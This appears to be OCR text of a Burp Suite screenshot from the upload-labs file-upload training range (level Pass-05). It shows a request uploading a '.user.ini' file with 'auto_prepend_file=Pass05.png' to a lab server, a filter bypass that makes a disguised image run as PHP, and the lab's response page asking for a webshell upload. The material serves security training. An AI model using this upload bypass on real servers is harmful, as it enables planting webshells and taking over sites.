 Request
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.70.132
Content-Length: 316
Cache-Control: max-age=0
Origin: http://www.lxhsec.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxPQEjkAFWIFbObnu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxPQEjkAFWIFbObnu
Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=Pass05.png
------WebKitFormBoundaryxPQEjkAFWIFbObnu
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryxPQEjkAFWIFbObnu--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.user.ini" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
? < + > Type a search term 0 matches
3,843 bytes | 15 millis